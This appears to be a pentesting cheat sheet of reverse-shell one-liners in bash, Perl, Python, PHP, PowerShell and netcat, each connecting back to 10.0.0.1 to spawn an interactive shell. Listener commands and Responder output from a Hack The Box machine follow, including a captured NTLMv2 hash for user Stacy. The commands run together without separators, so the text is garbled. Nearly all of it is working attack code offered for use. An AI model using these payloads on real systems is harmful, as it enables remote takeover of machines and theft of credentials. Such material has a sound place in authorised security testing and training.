bash -i >& /dev/tcp/10.0.0.1/8080 0>&1perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'$client = New-Object System.Net.Sockets.TCPClient('10.0.0.1',1234);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
$sm=(New-Object Net.Sockets.TCPClient('10.0.0.1',1234)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.0.0.1 1234 >/tmp/fListeners
$ ncat -v -l 1234# python -m SimpleHTTPServer 80# python -m smtpd -n -c DebuggingServer 0:25# python smbserver.py -smb2support ShareName ./SharePath# twistd -n ftpResponder
root@kali:~/HTB_machines/10.10.10.104# responder -I tun0 -wrf
(...)
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
(...)
[+] Listening for events...
[SMBv2] NTLMv2-SSP Client : 10.10.10.104
[SMBv2] NTLMv2-SSP Username : GIDDY\Stacy
[SMBv2] NTLMv2-SSP Hash : Stacy::GIDDY:1de4be7d284f133a:FFB4A60008A67ADBBD9DDDD08AFCA76F:0101000000000000C0653150DE09D201EAC70E605753F630000000000200080053004D004200330001001E00570049004E002D00500052004800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400570049004E002D00500052004800340039003200520051004100460056002E0053004D00420033002E006C006F00630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D20106000400020000000800300030000000000000000000000000300000EE557FDBC7C4FF4037E0F4813FBA745096A4A7E28E46BFE5F0C7C85B63A9C70D0A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310035002E00320033003200000000000000000000000000
[*] Skipping previously captured hash for GIDDY\Stacy
[*] Skipping previously captured hash for GIDDY\Stacy
[*] Skipping previously captured hash for GIDDY\Stacy

